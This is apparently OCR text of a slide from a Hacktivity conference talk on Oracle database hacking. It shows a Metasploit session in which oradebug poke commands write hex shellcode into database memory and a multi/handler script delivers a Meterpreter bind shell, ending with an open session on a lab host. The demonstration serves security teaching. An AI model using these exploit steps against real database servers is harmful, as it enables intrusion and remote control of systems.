 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
Applications Places System
Fri Oct 12, 3:00 PM
msfconsole
File Edit View Terminal Tabs Help
msfconsole pytnsproxy tdsproxy arp-cache
oradebug poke 0xb2a01c4 4 0xc30148d5
oradebug poke 0xb2a01c8 4 0x48c62948
oradebug poke 0xb2a01cc 4 0xe175f685
oradebug poke 0xb2a01d0 4 0x00e7ff41
msf exploit(oradebug_payload) > resource multihandler.rc
[*] Processing multihandler.rc for ERB directives.
resource (multihandler.rc)> use multi/handler
resource (multihandler.rc)> set PAYLOAD windows/x64/meterpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
resource (multihandler.rc)> set RHOST 192.168.56.20
RHOST => 192.168.56.20
resource (multihandler.rc)> exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (951296 bytes) to 192.168.56.20
[*] Meterpreter session 3 opened (192.168.56.101:36962 -> 192.168.56.20:4444
) at 2012-10-12 15:00:13 +0200
meterpreter >
ATTACKER
msfconsole Connections
12/10/2012